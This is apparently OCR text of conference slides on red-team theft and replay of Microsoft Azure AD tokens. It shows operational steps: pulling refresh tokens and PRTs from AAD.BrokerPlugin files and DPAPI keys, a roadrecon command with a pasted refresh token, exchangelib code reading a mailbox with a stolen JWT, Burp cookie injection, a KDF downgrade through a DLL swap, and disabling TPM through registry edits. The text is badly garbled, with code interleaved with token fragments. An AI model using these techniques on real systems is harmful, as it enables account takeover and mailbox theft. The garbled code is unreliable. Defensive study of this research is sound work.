



# Red Teaming - TokenBroker - Outlook EWS





## Red Teaming - TokenBroker - OneDrive/Sharepoint\FF 2022

# curl python **Burp Intruder**



<u>lYzAviiwiaWF0ijoxNjYwNzUzMzcwLCJuYmYiOjE2NjA3NTMzNzAsImV4cCI6MTY2MDgONzE3MywiYWNyIjoiMSIsImF |l0|Odata-Version: 4.0</u>

## Red Teaming - TokenBroker - Microsoft Teams

Official TeamsAPP - Browser inside a window

No API documentation

## MS tells: use GRAPH api - no such JWT in PC



FF

# Red Teaming - TokenBroker - Micros

https://github.com/fossteams

Unofficial TeamsClient Golang+JS

Works with JWT!

fossteams-frontend - Web Client

fossteams-cli - Console Client !!!

fossteams-api - Go unofficial API

Or curl / python



# Red Teaming – AAD.Brokerplugin



60

## Files:

- AppData\Local\Packages\Microsoft.AAD.BrokerPlugin\_cw5n1h2txyewy\LocalState\\*
- User masterkeys
- System masterkeys + Registry

User Password / Domain BKP privatekey User SID

## No PRT

Separated RefreshTokens -> Get AccessTokens -> Auth MS resources (Outllok, onedrive, teams, etc)

## (Auth logs !)

## PRT+sessionkey/derivedkey

x-ms-RefreshTokenCredential -> transparent auth to MS resources via Burp+scripts (Auth Direct auth to MS resources (api) via Burp, ROADTools, curl, python, etc

## Red Teaming - AAD. Brokerplugin



No PRT Separated RefreshTokens -> Get AccessTokens -> Auth MS resources(Outllok, onedrive, teams,  $e^{2}$ ?

S REQUESTS CA BUNDLE=~/Downloads/burp:pem HTTPS PROXY=http://127.0.0.1:8080 python3 /home/user/.local/bin/roadrecon auth --refresh-token 0.AX0A5wqUQuqjiUetx9cXqJUt wNYOWdOzUgJBrv-q0ikqsBycAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs\_wQA9P91WLfuQOSIKFEIfUUgOXYj9RUn5D18qnyEOy\_Vv-rC2seJTi-qjMzxt<mark>\_AJbbINcVkDrXW7zjbTRAbM\_PbIXPyL8eKm\_Nb7y\_</mark> kialv5Hy6CwP2s6A\_hAIniJJQrj60gLagn3iGUlbXUqyGEUVcErd3ft6Hu60PyStt1qbfK0jGbbFo8a9MhgxxfUEiKauhevhtLbn0WShUSiNORKc8krXDo8lCOTjY\_RnGeQ1GQ266xZHNsM3Qm4GmpBgKHLziYVQMWLchma ft6DiYqDBOR4I073GWTkdKva3F3xfuZojoMhBZKz553iOg8mp1xpiYs4VHzmbRtOAydbekE9glguBNUZCNu0I7OiFT79qZWBhE9fZTfiC2yDa6tb84PobHcDfxUD-cPia5EqADAD\_xZE91G\_o8j1Qr20Rrm-y6dXzrQWuDM 6t57p-tc02C2nDQ0kwk-RgU0t\_v29jYIFppdFl1otPcecyJIJ6TLT\_MctZPFx8fmPvjfy1JtEEbJmdizJRhUYDtmzljdMYM2bejayFiJlfNsz7w-goTsoUsLkAC0tKQjMMtjnp3G9Z7N63u2TwKNpSARrljpjq921HLOmfH MW9EHkXcjFsmO2azc4YU\_eh\_5Ndn1NToX37G-Pygdwoq-5HesvJEdWOiQOUD01Ot9Vb082QIeNhnAW9YBf4vln1Bwixj2HuHgFscfVbDUddShqx\_1iUztJgMjlxVwMuGE7dPsiwJT5LJye0lTEHf5FaPZ38wMVQP-jeq2xy 47v3Wj7BJsbMOfmdjSDZ53ToDkVxnBV6M2whpJpiuDG-F-FYJOX4VeRLWmXg1sJl3xEKKdmMvq91rMu6VP\_mbz0KAZVKZLOJAStcOUfFB5fW5vV2UEUIsJQA1u219LF8BbZPtfk-q\_mwBA-z-iE8YnFugikzKr3-D1vVMqa EWnqnNfWcZBX-5M\_trX0Dzpcw -r<mark>ihttps://outlook.office365.com</mark> <mark>--client d3590ed6-52b3-4102-aett-aad2292ab01c</mark> --tokens-stdout {"tokenType": "Bearer", "expiresIn": 8959, "expiresOn": "2022-08-19 14:19:18.965792", "resource": "https://outlook.office365.com", "accessToken": "eγJ0eXAiOiJKV1QiLCJu b25jZSI6IlVkSEdRTzQwMUluLWM3VVJPTURBNXh0OVdZNHpIM3JZTVFhd05SLUdCZzA from exchangelib import Credentials, Account YRUpsOGxWMFRPSSJ9.eyJhdWQiOiJodHRwczovL291dGxvb2sub2ZmaWNlMzY1LmNvt XQiOjE2NjA5MjM3MzksIm5iZiI6MTY2MDkyMzczOSwiZXhwIjoxNjYwOTMyOTk5LCJł #credentials = Credentials(username='MYWINDOMAIN\\myuser', password='topsecret') UVZxMEMvTllweTJPdkdhbTRHRERDY09QNWZpaXFMUzYyRjRqcHpCeEc3aFQ1bmRsQlf jwt = "eyJhbGciOiJSU0EtT0FFUCIsImVuYyI6IkExMjhDQkMtSFMyNTYiLCJ4NXQiOiI0dV85Q....' lIiwiYXBwaWQiOiJkMzU5MGVkNi01MmIzLTQxMDItYWVmZi1hYWQyMjkyYWIwMWMiLO 5hbWUiOiJhbGZhdGVzdGVyIiwiaXBhZGRyIjoiMTY1LjIzMS42Ny4yMTkiLCJuYW1l] credentials = 0Auth2AuthorizationCodeCredentials(client id='', client secret='' , access token= $\overline{f}$ "access token": token}) TAwMzIwMDIxQzY0MTlBQiIsInJoIjoiMC5BWDBBNXdxVVF1cWppVWV0eDljWHFKVXV: ZWFkV3JpdGUgQ2FsZW5kYXJzLlJlYWRXcml0ZS5TaGFyZWQgQ29udGFjdHMuUmVhZFc zZXIuQWxsIEVvcFBzb3JXcy5BY2Nlc3NBc1VzZXIuQWxsIEVXUy5BY2Nlc3NBc1VzZ)  $my$  account = Account( primary smtp address='myusername@example.com', credentials=credentials, VhZFdyaXRlIE1haWwuUmVhZFdyaXRlLlNoYXJlZCBNYWlsLlNlbmQgTWFpbC5TZW5kl 10 UludGVybmFsLlVwZGF0ZSBOb3Rlcy5SZWFkIE5vdGVzLlJlYWRXcml0ZSBPYWIuQWNj 11 autodiscover=True, access type=DELEGATE ZWFkIFBlb3BsZS5SZWFkV3JpdGUgUGxhY2UuUmVhZC5BbGwgUHJpdmlsZWdlLkVMVCE  $12$ Xcml0ZSBUYXNrcy5SZWFkV3JpdGUgVGFza3MuUmVhZFdyaXRlLlNoYXJlZCBUb2RvLl 13 my account.root.refresh() ItSW50ZXJuYWwuUmVhZFdyaXRlIiwic2lkIjoiZjhmMWQ4YjktZmQzYy00MjE0LWE4M my account.public folders root.refresh() jQyOTQwYWU3LWEzZWEtNDc4OS1hZGM3LWQ3MTdhODk1MmVjMCIsInVuaXF1ZV9uYW1l my account.archive root.refresh() dXRpIjoiU3didDdvS0F1RW1HUHpXT2NoRm1BQSIsInZlciI6IjEuMCIsIndpZHMiOls PN3ODIEzmp9MtN\_NwEsiGshsZ-w7Yo\_WeB9BFC9vm-tohH3lYSwU4vuFpn0II5kEK11 17 AllItems = my account.root / 'AllItems' x\_ZXLkA5AsRarw6NY9i75l8tfKbxXCGlS9LHMASXqvTLqLULAKkDWhTzAE7Ka0J6Nkh x9cXqJUuwNYOWdOzUgJBrv-q0ikqsBycAOc.AgABAAEAAAD--DLA3VO7QrddgJg7We\ -19 LpeOoFAloyjQiLeR3W-NAUYYL6AWn-Ysy6FTaHJofIMG0TBDaX22WXHyEw9L6zpSUcl d2WHpalBb7PS5ZQrpQGUv6lwbLEp2BxYSls6Orv7epcwLk6T405d71d4ZLqY8eg1Sfz ccODwNPEOSOFAcOY0qfLDz\_QcWepIHXKuKupim88bxYDJU2S-iRN0ZfI97UAIH6LUMr

# Red Teaming – AAD.Brokerplugin



62

PRT x-ms-RefreshTokenCredential via Burp + jython script (InsertPRT.py)

Request Raw **Hex** JSON Web Tokens 1 POST /common/oauth2/token HTTP/1.1 2 Host: login.microsoftonline.com 3|User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E) 4|Accept-Encoding: gzip, deflate 5 Accept: \*/\* 6 Connection: close  $7$  UA-CPU: AMD64 8|Cookie: x-ms-RefreshTokenCredential= eyJhbGciOiJIUzIlNiIsImN0eCI6IlFUa0ZvcnFFS2FDd2tramoxRi9lUks2TG1qSElYSU9QIiwia2RmX3ZlciI6MiwidHlwIjoiSldUInO.eyJyZ| WZyZXNoX3Rva2VuIjoiMC5BVHdBMVVQY2Q0bilUMGFKNlVuYmlPdGlOU0M0MXV6Q0lyWkptSlpFUlREbHAzbzhBTlUuQWdBQkFBRUFBQUQtLURMQT MWTzdRcmRkZOpnNldldnJBZORzX3dRQTlQOWJvRl9PYVh6ZE5OYkJlZG4tMnUOcVVOQXhKTUOyLSlkOVlXaUJOUFozZ1JDbGhZREN3blJTUzJ|

Outlook.office365.com:

… browser -> outlook.office365.com … -> OAUTH redirect to login.microsoftonline.com

… browser -> login.microsoftonline.com (burp inserts x-ms-RefreshTokenCredential) -> Oauth code

… browser -> login.microsoftonline.com (Oauth code) -> redirect to outlook.offile365.com

### vpn.company.com: (fortinet client)

…User Fortinet client -> open browser with MS auth -> SAML request + redirect to login.microsoftonline.com

… browser -> login.microsoftonline.com (burp inserts x-ms-RefreshTokenCredential) -> SAML response

… User Fortinet client vpn.company.com (SAML response) -> VPN

## Red Teaming – AAD.Brokerplugin

2022

63

## PRT KDFv1 – MS Windows < 19043

Derivedkey replay Attack:

Get derivedkey from target PC (mimikatz, powershell, c++) + custom context

Use PRT + derivedkey + custom context to direct auth (roadrecon –derived-key ….. )

## PRT KDFv2 – MS Windows >= 19043

Downgrade KDFv2 -> replay Attack:

KDF is hardcoded in AAD.Core.dll (c:\Windows\SystemApps\Microsoft.AAD.BrokerPlugin\_cw5n1h2txyewy\AAD.Core.dll)

… Just replace it with old version !

… Trusted installer privs -> https://github.com/rara64/GetTrustedInstaller

… Dll hijack taskshost.exe -> AAD.Core.dll

… Edit AppManifest file

User have to re-login !!!

# Red Teaming – AAD.Brokerplugin PRT + TPM

Disable TPM -> Windows will use DPAPI -> DPAPIck3 + system masterkeys

… disable TPM service in registry (reboot, relogin)

… disable TPM driver in registry (reboot, relogin)

… unload / delete TPM driver (relogin)

Disable TPM Keys -> Windows will use DPAPI -> DPAPIck3 + system masterkeys

### MS Office ADAL

[HKEY\_CURRENT\_USER\Software\Microsoft\Office\16.0\Common\Identity]

"DisableADALatopWAMOverride"=dword:00000001

"DisableAADWAM"=dword:00000001

"EnableADAL"=dword:00000000

### MS Edge

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Edge]

"BrowserSignin"=dword:00000000



## Remediation





# Conclusion

- MS developers +100500 karma
- TPM = cool
- $PRT + TPM = cool x 2$
- DPAPI -> TPM
- DPAPI keys need to be protected/n
- AAD/tokenbroker files need to be pt
- TPM research to be continued
- AAD research to be continued



66

Отмена

## Microsoft cloud authentication tokensthere are no more secrets



## Konstantin Evdokimov / Nikolay Dolbin

special thanks to Stas Golovanov from Kaspersky team